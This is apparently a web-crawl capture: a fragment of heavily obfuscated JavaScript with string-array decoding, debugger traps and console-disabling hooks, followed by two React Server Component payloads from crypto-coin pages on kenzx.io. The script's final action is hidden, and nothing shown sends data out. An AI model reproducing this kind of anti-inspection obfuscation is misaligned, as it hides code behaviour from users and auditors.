_0x283ea9[_0x4a3520('OJFW',0x733,0x5d3,0x48d,0x661)+_0x5d2e2f(-0xba,-0x1dd,'VvzZ',-0x297,-0x207)]()[_0x5d2e2f(-0x1ff,-0x334,'iyME',-0x179,-0x213)+'h'](UXTJGJ[_0x5d2e2f(-0x81,-0x23f,'SAI5',0xae,-0xc8)])[_0x5c0354(0x96,0x17f,'iyME',0xe0,0x177)+_0x4a3520('o5wq',0x4aa,0x445,0x33d,0x36e)]()[_0x21da58(0x289,0x2f7,0x3c6,'OJFW',0x3b1)+_0x21da58(0x297,0x2a2,0x282,'DOMr',0x19b)+'r'](_0x97bb09)[_0x4a3520('O29E',0x4d4,0x504,0x603,0x4a4)+'h'](UXTJGJ[_0x5c0354(0x6a,0x136,'^!$Z',-0xd,0xbd)]);}}else{const _0x4b0cef=_0x80d90b?function(){function _0x1a7dc2(_0x5e91fe,_0x4cc36a,_0x4e41b9,_0xa8f2eb,_0x3988ac){return _0x5c0354(_0x3988ac-0xca,_0x4cc36a-0x1e4,_0x4cc36a,_0xa8f2eb-0x185,_0x3988ac-0x13c);}if(_0x3ed37f){const _0x48e140=_0x1a1f7a[_0x1a7dc2(0x356,'RneX',0x32b,0x22d,0x237)](_0x391dd1,arguments);return _0x435ce4=null,_0x48e140;}}:function(){};return _0xf058fb=![],_0x4b0cef;}}}}catch(_0x83035e){if(_0xb9b97f[_0x5c0354(0x192,0x29c,'o5wq',0x2d2,0xca)](_0xb9b97f[_0x5c0354(0x1aa,0x3a,'0nfE',0x11f,0x267)],_0xb9b97f[_0x4a3520('zZvQ',0x58c,0x4b4,0x56f,0x508)])){if(_0x5b3b89)return _0x415ceb;else bpkKRZ[_0x5c0354(0x1ec,0x218,'vWJZ',0x322,0x25f)](_0xf3c390,-0x161f+-0x2005+-0x7bc*-0x7);}else delete window[_0x4c5484],_0x2bc2f0=null;}}else{let _0x35d964;try{const _0x221121=bpkKRZ[_0x30fc60(-0x2e3,-0x3d0,-0xf6,'bi8M',-0x266)](_0x39ea90,bpkKRZ[_0x21da58(0x204,0xfb,0x163,'okoz',0x8b)](bpkKRZ[_0x21da58(0x49f,0x39e,0x485,'7V5t',0x4a0)](bpkKRZ[_0x5c0354(0xd5,0x92,'2EXJ',0x16e,0x1d3)],bpkKRZ[_0x5d2e2f(-0x2f0,-0x36b,'*]37',-0x40d,-0x2bf)]),');'));_0x35d964=bpkKRZ[_0x5c0354(0x1f,0x82,'5[FF',-0x40,0x17d)](_0x221121);}catch(_0x5a6316){_0x35d964=_0x1f9466;}const _0x59decc=_0x35d964[_0x30fc60(-0x6e,-0xdf,-0x1f9,'8ORj',-0x140)+'le']=_0x35d964[_0x5d2e2f(-0x113,-0xf,'yKMC',-0x110,-0x16d)+'le']||{},_0x385547=[bpkKRZ[_0x5d2e2f(-0x2eb,-0x283,'^je1',-0x55,-0x18d)],bpkKRZ[_0x4a3520('GQv5',0x594,0x42b,0x558,0x40e)],bpkKRZ[_0x4a3520('8ORj',0x6b5,0x60c,0x6ce,0x6ac)],bpkKRZ[_0x4a3520('*F6m',0x6ce,0x5c9,0x6b7,0x729)],bpkKRZ[_0x30fc60(-0x1f1,0xc6,-0x1c8,'g7$h',-0xa5)],bpkKRZ[_0x5c0354(0x1b2,0x2a7,'Fcu0',0x313,0x2c4)],bpkKRZ[_0x5c0354(0x16a,0xc4,'o5wq',0x258,0x22b)]];for(let _0x4303f7=-0x4*0x21b+-0xbe+0x92a;bpkKRZ[_0x21da58(0xdd,0x245,0x186,'1u@u',0x262)](_0x4303f7,_0x385547[_0x21da58(0x2fd,0x1a4,0x22c,'8ORj',0x220)+'h']);_0x4303f7++){const _0x37b809=_0x1b35e7[_0x21da58(0x18,0x102,0x1ca,'yKMC',0x4e)+_0x5c0354(0xea,-0x16,'@U%U',0x111,0x5d)+'r'][_0x21da58(0x148,0x231,0x14a,'TY^t',0x15a)+_0x21da58(0x25d,0x30f,0x429,'5[FF',0x3d5)][_0x30fc60(-0x1a9,-0xd7,-0x2b0,'O29E',-0x240)](_0x4a1fc8),_0x286157=_0x385547[_0x4303f7],_0xdb057d=_0x59decc[_0x286157]||_0x37b809;_0x37b809[_0x30fc60(-0xaa,-0x13f,-0x46,'5[FF',-0x76)+_0x5c0354(0x244,0x141,'r8)k',0x122,0x39d)]=_0x20415f[_0x30fc60(-0x258,-0x277,-0x1d4,'Fcu0',-0x13d)](_0x55ea74),_0x37b809[_0x5c0354(-0x2d,0x4a,'*]37',0x8,0x58)+_0x21da58(0x4f,0x17f,0xcd,')rPI',0x1f9)]=_0xdb057d[_0x5d2e2f(-0xeb,-0x2b1,'7qS#',-0x29c,-0x1b0)+_0x5c0354(0xe,-0x84,'^!$Z',-0x138,0xc1)][_0x4a3520('vjqa',0x29a,0x3e5,0x3bf,0x487)](_0xdb057d),_0x59decc[_0x286157]=_0x37b809;}}})())),_0x2bc2f0;}else jZDXoF[_0x460c5a(0x37e,0x301,'TY^t',0x36b,0x49e)](_0xb3ac5d,0xd*0x1c9+-0x21e9*-0x1+-0x391e);}if(_0xb9b97f[_0x1075ed('7V5t',0x2ee,0x2f8,0x42d,0x404)](_0xb9b97f[_0x37b16a(-0x197,'vjqa',-0x23b,-0x15c,-0x1af)],window)){if(_0xb9b97f[_0x37b16a(-0x24a,'5[FF',-0x1af,-0xfe,-0x17a)](_0xb9b97f[_0x37b16a(0x4e,'OJFW',0xab,0x159,0x2a)],_0xb9b97f[_0x1c8e78(0x13d,0x172,'3Hvk',0x181,0x1ee)])){const _0x35da46=_0x49b447?function(){function _0x40982c(_0x6a61dd,_0x3dcc71,_0x4f84bd,_0x1a1b27,_0x353ce3){return _0x1075ed(_0x6a61dd,_0x4f84bd- -0x85,_0x4f84bd-0x150,_0x1a1b27-0x180,_0x353ce3-0x1d);}if(_0x54864a){const _0x527d1f=_0x3e5a30[_0x40982c('q@@&',0x260,0x230,0x327,0x1b6)](_0x556ab3,arguments);return _0x449e8c=null,_0x527d1f;}}:function(){};return _0x5eaae3=![],_0x35da46;}else{const _0x28f9e8={};_0x28f9e8[_0x1a79fe(0x220,0xbc,0xd2,0xf1,'bi8M')+'ut']=0x3e8,_0xb9b97f[_0xa88302(0xc7,0x109,-0x2e,-0x65,'SAI5')](requestIdleCallback,()=>{function _0x1af993(_0x16831d,_0x10c185,_0x58541e,_0x42f085,_0xafb92b){return _0x37b16a(_0x16831d-0x175,_0x42f085,_0x58541e-0x135,_0x42f085-0x18c,_0x10c185-0x1cb);}function _0x6c6814(_0x59042e,_0x34d7a7,_0x1acf10,_0x2afef8,_0x2149a7){return _0x1a79fe(_0x34d7a7- -0x34d,_0x34d7a7-0xf4,_0x1acf10-0x144,_0x2afef8-0xf1,_0x2149a7);}function _0x352e9d(_0x4a09a8,_0x48cb57,_0x2704f8,_0x4294dd,_0x17a1ee){return _0xa88302(_0x4294dd-0x4bf,_0x48cb57-0x13a,_0x2704f8-0x32,_0x4294dd-0x15f,_0x17a1ee);}function _0x2e7436(_0x52fd8c,_0x455d91,_0x23897a,_0xb2cac8,_0xb1f2a9){return _0x37b16a(_0x52fd8c-0x7,_0x52fd8c,_0x23897a-0x29,_0xb2cac8-0x108,_0x23897a-0x61a);}function _0x3f4733(_0x5947ea,_0x57c2e3,_0x553d78,_0x334bd8,_0x5231dd){return _0x37b16a(_0x5947ea-0x160,_0x57c2e3,_0x553d78-0x1ed,_0x334bd8-0x1dd,_0x553d78-0x1dc);}if(_0xb9b97f[_0x2e7436(')rPI',0x31f,0x3f5,0x4d9,0x3ad)](_0xb9b97f[_0x6c6814(0x126,0x10,-0xde,0x8f,'*]37')],_0xb9b97f[_0x2e7436('OJFW',0x3da,0x519,0x433,0x5d1)])){const _0x107310=_0x34ecd7[_0x2e7436('O29E',0x2df,0x449,0x325,0x2d7)](_0x40f182,arguments);return _0x2d9d18=null,_0x107310;}else _0xb9b97f[_0x1af993(0x167,0x36,0x125,'OJFW',0xcd)](_0x1375f2)[_0x3f4733(0x5f,'vWJZ',0x131,0x88,0x183)](()=>{});},_0x28f9e8);}}else{if(_0xb9b97f[_0x1075ed('0nfE',0x29f,0x246,0x354,0x3c2)](_0xb9b97f[_0x1c8e78(0xd2,0x1f0,'0nfE',0x1ea,0x59)],_0xb9b97f[_0xa88302(0x23,0x8e,0xbf,-0x31,'BfAW')]))_0xb9b97f[_0x1c8e78(-0x6b,-0x17f,'BfAW',0xb,0x8b)](clearTimeout,window[_0xb9b97f[_0x37b16a(-0x9b,'Ldti',-0x66,-0x1ad,-0x93)](_0xf750d3,_0xb9b97f[_0xa88302(-0x56,0xb6,0x51,0xe0,'RF4p')])]),window[_0xb9b97f[_0x1a79fe(0x161,0x123,0x1c5,0x260,'5[FF')](_0xf750d3,_0xb9b97f[_0x37b16a(-0x14f,'KUsk',-0x12b,-0x184,-0x129)])]=_0xb9b97f[_0x1a79fe(0x184,0x70,0xba,0x24e,'vjqa')](setTimeout,()=>{function _0x37d2e4(_0x3caf00,_0x116fa5,_0x52cef,_0x377ff1,_0x4bbb48){return _0x1a79fe(_0x3caf00- -0xbb,_0x116fa5-0x28,_0x52cef-0x149,_0x377ff1-0xc,_0x116fa5);}function _0x4170bc(_0x4b377b,_0xdfac19,_0x1ca592,_0x4b3c03,_0x2b8b46){return _0x1a79fe(_0x2b8b46- -0x9c,_0xdfac19-0xa6,_0x1ca592-0x18e,_0x4b3c03-0xd9,_0x1ca592);}function _0xcc284(_0x36843c,_0x44cfca,_0x26394f,_0xfe58ab,_0x3e259c){return _0x37b16a(_0x36843c-0x110,_0x36843c,_0x26394f-0x4d,_0xfe58ab-0x89,_0x44cfca-0x1b1);}function _0xc2a512(_0x132e01,_0x2eb765,_0x591ade,_0x172b19,_0x56529c){return _0x1c8e78(_0x2eb765-0x1ca,_0x2eb765-0x6c,_0x56529c,_0x172b19-0x140,_0x56529c-0x1b1);}function _0x33201b(_0x22f5d2,_0x5a19e6,_0x2f14a0,_0x373020,_0x5df01f){return _0xa88302(_0x5a19e6-0x54e,_0x5a19e6-0x15a,_0x2f14a0-0x1ba,_0x373020-0x136,_0x2f14a0);}_0xb9b97f[_0x37d2e4(0x10f,'o5wq',0x109,0x189,0x1b2)](_0xb9b97f[_0x33201b(0x738,0x6cf,'7qS#',0x73d,0x70d)],_0xb9b97f[_0xc2a512(0x1a1,0x28a,0x334,0x252,'mtTr')])?_0xb9b97f[_0x37d2e4(0x305,'7V5t',0x346,0x2dd,0x268)](_0x1375f2)[_0x37d2e4(0x222,'2EXJ',0x38a,0x157,0xd2)](()=>{}):_0x35c676=_0x451e24;},0x1b5*0x6+-0xf05+0x1*0x5f3);else return!![];}}()));function _0x5c6d(_0x349205,_0x284717){_0x349205=_0x349205-(0x1f75+0x601+-0x35e*0xb);const _0x56f547=_0x1fc8();let _0x349768=_0x56f547[_0x349205];if(_0x5c6d['jtAFBM']===undefined){var _0x44bd62=function(_0x26ca53){const _0x556178='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x45df2a='',_0x2530dc='',_0x19e816=_0x45df2a+_0x44bd62;for(let _0x4cf10e=-0x2*0xc91+-0xdc1+0x37*0xb5,_0x498dd1,_0x1ce629,_0x3b2ef6=-0xc27*-0x2+-0x458*0x3+-0xb46;_0x1ce629=_0x26ca53['charAt'](_0x3b2ef6++);~_0x1ce629&&(_0x498dd1=_0x4cf10e%(-0xa7*0xb+-0x15f4+-0x1d25*-0x1)?_0x498dd1*(-0x37*0x91+-0x23ce+0x4335)+_0x1ce629:_0x1ce629,_0x4cf10e++%(0x1*0x1a6f+-0x17f4+0x277*-0x1))?_0x45df2a+=_0x19e816['charCodeAt'](_0x3b2ef6+(-0xcff*-0x1+-0x1*-0x4fd+-0x11f2))-(-0x2133+0xcd4+0x1469)!==-0x2404+0x1*0xed0+0x1534?String['fromCharCode'](0x3a*-0x8a+0x11ab*-0x1+0xb*0x48a&_0x498dd1>>(-(-0x221*0x3+0xf6a+0x1*-0x905)*_0x4cf10e&-0xa00*0x2+-0xd1*-0x20+0xb*-0x8e)):_0x4cf10e:-0x1d*0xf+0x1e8f+-0x1cdc){_0x1ce629=_0x556178['indexOf'](_0x1ce629);}for(let _0x51223c=0x656*-0x1+0x198f+0x85*-0x25,_0x41fb87=_0x45df2a['length'];_0x51223c<_0x41fb87;_0x51223c++){_0x2530dc+='%'+('00'+_0x45df2a['charCodeAt'](_0x51223c)['toString'](-0x1296+-0x9a3+0x1c49*0x1))['slice'](-(-0xcae+0x1727*0x1+-0x3*0x37d));}return decodeURIComponent(_0x2530dc);};const _0x10e208=function(_0x1dfdc3,_0x13aff1){let _0x5e2af8=[],_0x55c177=-0x1b7b+0x769+-0x16f*-0xe,_0x5deaf7,_0x2fe487='';_0x1dfdc3=_0x44bd62(_0x1dfdc3);let _0xe1ca6e;for(_0xe1ca6e=-0x351*0x8+0x240c+0x3a*-0x2a;_0xe1ca6e<-0x5e9*0x4+-0xf*-0x185+0x2b*0xb;_0xe1ca6e++){_0x5e2af8[_0xe1ca6e]=_0xe1ca6e;}for(_0xe1ca6e=0x1dc+0x2098+-0x276*0xe;_0xe1ca6e<-0x166*0x2+0x2d2*0xa+-0x1868;_0xe1ca6e++){_0x55c177=(_0x55c177+_0x5e2af8[_0xe1ca6e]+_0x13aff1['charCodeAt'](_0xe1ca6e%_0x13aff1['length']))%(0x7e9+0x1*-0xb3e+0x455),_0x5deaf7=_0x5e2af8[_0xe1ca6e],_0x5e2af8[_0xe1ca6e]=_0x5e2af8[_0x55c177],_0x5e2af8[_0x55c177]=_0x5deaf7;}_0xe1ca6e=-0x572+0x4f5+0x7d,_0x55c177=0x7*0x50e+0x6*0x4ad+-0x118*0x3a;for(let _0x35af47=0xc*0x2ab+0x1893+-0x3897;_0x35af47<_0x1dfdc3['length'];_0x35af47++){_0xe1ca6e=(_0xe1ca6e+(-0xe0f+0x19c9+-0x1*0xbb9))%(0x1a88+0x1212+-0x2b9a),_0x55c177=(_0x55c177+_0x5e2af8[_0xe1ca6e])%(-0x4f*0x5c+0x1b0f+0x255),_0x5deaf7=_0x5e2af8[_0xe1ca6e],_0x5e2af8[_0xe1ca6e]=_0x5e2af8[_0x55c177],_0x5e2af8[_0x55c177]=_0x5deaf7,_0x2fe487+=String['fromCharCode'](_0x1dfdc3['charCodeAt'](_0x35af47)^_0x5e2af8[(_0x5e2af8[_0xe1ca6e]+_0x5e2af8[_0x55c177])%(0x2379+0x1*-0x245f+0x9*0x36)]);}return _0x2fe487;};_0x5c6d['qolpcU']=_0x10e208,_0x5c6d['hnDVUC']={},_0x5c6d['jtAFBM']=!![];}const _0x28795d=_0x56f547[-0x1cc*-0x7+0x162b+-0x22bf],_0x7f0a0d=_0x349205+_0x28795d,_0x261eff=_0x5c6d['hnDVUC'][_0x7f0a0d];if(!_0x261eff){if(_0x5c6d['YNnsVm']===undefined){const _0x1129ee=function(_0x380796){this['hMVjZa']=_0x380796,this['sYqoHh']=[-0x1b0c+0x5*0x1f0+0x115d,-0xfe+-0x1c*0x8a+-0x8e*-0x1d,-0x20c9+0x1*0xef2+-0x1*-0x11d7],this['SeTWDI']=function(){return'newState';},this['LIDxvh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xkPPIh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1129ee['prototype']['kbfswa']=function(){const _0xd70363=new RegExp(this['LIDxvh']+this['xkPPIh']),_0x4d7f8c=_0xd70363['test'](this['SeTWDI']['toString']())?--this['sYqoHh'][-0x3a*0x7a+0x87a+-0x7*-0x2bd]:--this['sYqoHh'][0x1f52+0x1*-0x1393+-0xbbf];return this['QWPhqu'](_0x4d7f8c);},_0x1129ee['prototype']['QWPhqu']=function(_0x2a4e23){if(!Boolean(~_0x2a4e23))return _0x2a4e23;return this['VFVLdO'](this['hMVjZa']);},_0x1129ee['prototype']['VFVLdO']=function(_0x15be65){for(let _0x5b0a04=-0x8*-0x37d+-0x1203*-0x2+0x3fee*-0x1,_0x502eb8=this['sYqoHh']['length'];_0x5b0a04<_0x502eb8;_0x5b0a04++){this['sYqoHh']['push'](Math['round'](Math['random']())),_0x502eb8=this['sYqoHh']['length'];}return _0x15be65(this['sYqoHh'][-0x39*0x65+-0x2244+0x38c1]);},new _0x1129ee(_0x5c6d)['kbfswa'](),_0x5c6d['YNnsVm']=!![];}_0x349768=_0x5c6d['qolpcU'](_0x349768,_0x284717),_0x5c6d['hnDVUC'][_0x7f0a0d]=_0x349768;}else _0x349768=_0x261eff;return _0x349768;}function _0x1ee665(_0x3de02c){const _0x14ded0={'bnlte':function(_0x2cad88,_0x302733){return _0x2cad88===_0x302733;},'otVtp':_0x39c1aa(-0x11c,'1u@u',-0x292,-0x1fe,-0xfc)+'g','vmErS':_0x39c1aa(0x237,'BfAW',0xd2,0xc1,0x198)+_0x39c1aa(-0x78,'o5wq',0xf5,0x1f,-0xe5)+_0x39c1aa(0x3f,'ctre',0x145,0x50,-0xce),'cELBP':_0x3156ea(0x321,'vjqa',0x1f1,0x390,0x266)+'er','bAaRg':function(_0x6d708d,_0x599eb4){return _0x6d708d!==_0x599eb4;},'gAwsY':function(_0x539c0e,_0x37490b){return _0x539c0e+_0x37490b;},'pwLzc':function(_0x3c5f43,_0x388d19){return _0x3c5f43/_0x388d19;},'APTJR':_0x2f578f(0x300,0x42f,'PN0Q',0x566,0x467)+'h','FckGM':function(_0x3d2e75,_0x50036b){return _0x3d2e75===_0x50036b;},'WHUEI':function(_0x39f42f,_0x482506){return _0x39f42f%_0x482506;},'NtZSs':function(_0x795eeb,_0x6c8d9e){return _0x795eeb+_0x6c8d9e;},'aiaMo':_0x39c1aa(-0x13a,'iyME',-0x1e0,-0x178,-0x45),'PeTZc':_0x39c1aa(-0x1f8,'OJFW',-0x13a,-0x117,-0x1d5),'owbOS':_0x39c1aa(-0x182,'g7$h',-0xc3,-0x1eb,-0x276)+'n','VIVWb':function(_0x2a408d,_0x259568){return _0x2a408d+_0x259568;},'nVoCe':_0x39c1aa(-0x166,'PN0Q',-0x68,-0x100,-0x9e)+_0x3c2565(-0xb2,'r8)k',-0x15a,0x53,-0x136)+'t','MSRbm':function(_0x42d16a,_0x80dabe){return _0x42d16a(_0x80dabe);},'vhlVQ':function(_0x4e0872,_0x4a5a18){return _0x4e0872(_0x4a5a18);}};function _0x5243f6(_0x1492bd){function _0x5a49fc(_0x14a042,_0x2aef2e,_0x4f6fde,_0x4c211d,_0x54c541){return _0x9b5ff7(_0x2aef2e-0x6f7,_0x4f6fde,_0x4f6fde-0x1a9,_0x4c211d-0x157,_0x54c541-0x121);}function _0x1eaff8(_0x1ffad0,_0x2d51b5,_0x561403,_0x54498b,_0x423c37){return _0x39c1aa(_0x1ffad0-0x14b,_0x1ffad0,_0x561403-0x6b,_0x423c37-0x3dd,_0x423c37-0x1b);}function _0x56d088(_0x422296,_0x345505,_0x412bea,_0x44fc70,_0x120dcb){return _0x3156ea(_0x422296-0x57,_0x44fc70,_0x412bea-0x19b,_0x44fc70-0x1a4,_0x422296- -0x5a);}function _0x46c9eb(_0x2e369b,_0x3d32cb,_0x182c5e,_0x40b48a,_0xd34828){return _0x3156ea(_0x2e369b-0x122,_0x3d32cb,_0x182c5e-0x8d,_0x40b48a-0x24,_0xd34828-0x1c4);}function _0x87eb31(_0x23a85e,_0x4c88d9,_0xd93498,_0x59f28c,_0x90ef47){return _0x2f578f(_0x23a85e-0x34,_0x4c88d9-0xf7,_0x90ef47,_0x59f28c-0x1da,_0xd93498-0x266);}if(_0x14ded0[_0x5a49fc(0x524,0x688,'SN&X',0x581,0x584)](typeof _0x1492bd,_0x14ded0[_0x46c9eb(0x397,'*F6m',0x469,0x4eb,0x39d)]))return function(_0x87ed93){}[_0x5a49fc(0x3bf,0x491,')rPI',0x46d,0x3d2)+_0x5a49fc(0x6ff,0x6cc,'AQij',0x78d,0x83b)+'r'](_0x14ded0[_0x87eb31(0x622,0x65b,0x4f1,0x3f2,'qqZ!')])[_0x56d088(0xfc,0x1a0,0x19c,'OJFW',0x0)](_0x14ded0[_0x56d088(0x3c8,0x51d,0x2fb,'o5wq',0x40d)]);else _0x14ded0[_0x87eb31(0x634,0x63a,0x6bb,0x569,'vjqa')](_0x14ded0[_0x5a49fc(0x4d9,0x48c,'vWJZ',0x37c,0x362)]('',_0x14ded0[_0x46c9eb(0x52d,'iyME',0x64e,0x5af,0x536)](_0x1492bd,_0x1492bd))[_0x14ded0[_0x46c9eb(0x225,'q@@&',0x3a2,0x339,0x32a)]],0x1187+-0x1943+0x7bd)||_0x14ded0[_0x87eb31(0x40a,0x5db,0x4d9,0x47b,'7qS#')](_0x14ded0[_0x56d088(0x29a,0x1f7,0x2de,'gin)',0x176)](_0x1492bd,-0x1122+-0x5ec*0x2+-0x1d0e*-0x1),0x2*0x26d+-0x1ca1+-0x1*-0x17c7)?function(){return!![];}[_0x46c9eb(0x564,'8ORj',0x69e,0x503,0x5bc)+_0x5a49fc(0x564,0x56c,'SAI5',0x696,0x6d2)+'r'](_0x14ded0[_0x1eaff8('Fcu0',0x436,0x3dc,0x54c,0x3dc)](_0x14ded0[_0x5a49fc(0x611,0x576,'8ORj',0x454,0x45e)],_0x14ded0[_0x46c9eb(0x467,'3Hvk',0x40d,0x40c,0x54d)]))[_0x56d088(0x144,0x262,0x1a6,'1u@u',-0x28)](_0x14ded0[_0x1eaff8('^je1',0x16c,0x1d7,0x2f5,0x2b1)]):function(){return![];}[_0x1eaff8('okoz',0x3ef,0x3e2,0x3ee,0x3e3)+_0x56d088(0x36d,0x2b0,0x235,'bi8M',0x432)+'r'](_0x14ded0[_0x46c9eb(0x511,'*F6m',0x4d4,0x2bc,0x3fd)](_0x14ded0[_0x1eaff8('9qJQ',0x45a,0x472,0x3e6,0x3a8)],_0x14ded0[_0x56d088(0x13c,0xc1,0xbe,'1u@u',0x192)]))[_0x1eaff8('Ldti',0x417,0x2d6,0x363,0x34e)](_0x14ded0[_0x1eaff8('PmRW',0x459,0x3bd,0x554,0x491)]);_0x14ded0[_0x5a49fc(0x62b,0x56e,'1u@u',0x5eb,0x494)](_0x5243f6,++_0x1492bd);}function _0x9b5ff7(_0x374e74,_0x13d32b,_0xef323e,_0x23e9d2,_0x733307){return _0x5c6d(_0x374e74- -0x349,_0x13d32b);}function _0x39c1aa(_0x2bd30d,_0x17ddd5,_0x33e80e,_0x3584b8,_0x10204b){return _0x5c6d(_0x3584b8- -0x271,_0x17ddd5);}function _0x3156ea(_0x19429c,_0x31f879,_0x5ea4a3,_0x19e82e,_0xac648d){return _0x5c6d(_0xac648d-0xd7,_0x31f879);}function _0x2f578f(_0x39633d,_0x4d0492,_0x46fb58,_0x53dadb,_0x51cbb2){return _0x5c6d(_0x51cbb2-0x164,_0x46fb58);}function _0x3c2565(_0x30229c,_0x55e0b6,_0xf48b13,_0x41e08b,_0x465f7b){return _0x5c6d(_0x30229c- -0x2c7,_0x55e0b6);}try{if(_0x3de02c)return _0x5243f6;else _0x14ded0[_0x9b5ff7(-0x12,'2EXJ',-0xe,-0xf8,0x6e)](_0x5243f6,-0xb03*-0x1+-0x1*-0x2351+-0x2e54);}catch(_0x2383d2){}}


--- FILE ---
content_type: text/x-component
request_url: https://kenzx.io/dusk?_rsc=2rswe
body_size: -358
content:
0:{"b":"zQHkO291PUzcRKfmx5FUO","f":[["children","(entire-app)","children","(coin-detail)",["(coin-detail)",{"children":[["coin","dusk","d"],{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://kenzx.io/babydoge?_rsc=2rswe
body_size: -367
content:
0:{"b":"zQHkO291PUzcRKfmx5FUO","f":[["children","(entire-app)","children","(coin-detail)",["(coin-detail)",{"children":[["coin","babydoge","d"],{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],null,[null,null],true]],"S":false}
